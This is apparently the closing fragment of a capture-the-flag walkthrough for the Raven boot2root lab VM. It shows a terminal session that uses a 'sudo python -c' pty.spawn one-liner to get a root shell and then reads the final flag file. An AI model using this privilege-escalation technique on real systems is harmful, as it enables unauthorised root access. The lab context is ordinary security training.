 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      va
r
boot  home        lib64       mnt    root  srv   usr      vm
linuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#